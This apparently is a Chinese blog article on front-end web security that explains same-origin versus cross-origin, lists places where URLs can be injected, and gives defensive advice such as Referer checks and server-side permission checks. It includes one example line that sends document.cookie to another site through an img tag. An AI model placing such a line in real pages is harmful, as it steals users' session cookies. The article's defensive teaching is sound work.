黑客大部分利用的是软件的漏洞,所以我们要尽可能在开发的时候切断所有可能被利用的地方。要想开发出安全的系统,我们需要熟悉黑客进攻的模式和防守的策略。
重视安全最好的策略是将风险最大化,开发的时候要换位思考,如果我是黑客我是不是有办法绕过当前的限制。在进行具体场景讲解前,先来了解一些关键词。
同域: 相同域名,端口相同,协议相同,缺一不可。
跨域: 浏览器从一个域名的网页去请求另一个域名的资源时,域名、端口、协议至少有一个不相同,就是跨域。
ECMAScript: 简称(ES)JavaScript 所遵循的语法标准。

W3C: 即 万维网联盟 ,最重要的工作是发展 Web 规范,这些规范描述了 Web 的通信协议(比如 HTML 和 XHTML)和其他的构建模块。
把握安全领域就要把握 Web 流程中的参与者,除了攻击者外其它角色均需要提供安全的解决方案。从大的方向有下面几大角色,没有谁是绝对安全的。

前端的安全主要围绕 W3C 进行,同时浏览器的漏洞和 Http 协议本身的缺陷也会造成影响。
W3C 三个核心对象:HTML,JavaScript,CSS 分别负责了网站的内容结构,动作交互逻辑,展示样式。这么核心的东西在客户都是很容易查看的。虽然 JavaScript 可以混淆加密,但是最终他是需要被浏览器解析的,所以肯定是有一套固定的规范,黑客同样可以轻易解密。
明文也就算了,用户居然可以任意更改上面 W3C 的核心对象,并产生不同的效果,真的是危机四伏。
前端任何地方带有 URL 的都要引起警惕,主要可能带来下面安全问题:
常见隐藏点:
图片
<img src='http:xxx'>
css 样式
background:url(bgimage.gif)
表单 action 地址,或者注入隐藏的 input 参数
<form action=''>
<input type="hidden" name="field_name" value="value">

Window 下面带了很多可以直接使用的全局变量,要警惕危险。

危险点:利用 window.document 获取本域 cookie 然后传输到黑客的网站
<img src='别的网站URL?param='+document.cookie >
容易受跨站脚本攻击利用
window.location.href = 【该值最好不要是动态的,容易被注入】
同域:检查请求头的 ref 参数,要么是同域的,要么是信任的才响应。
请求参数
权限:涉及到权限的后端都要自己校验,不要说前端按钮隐藏了就可以了。
安全问题需要经验累积,软件开发作为一个团队协作的工作,大家经验水平不同,所以尽量在团队中分享安全开发的相关知识,技术 Leader 定期 Review 组员代码。
0/1000

































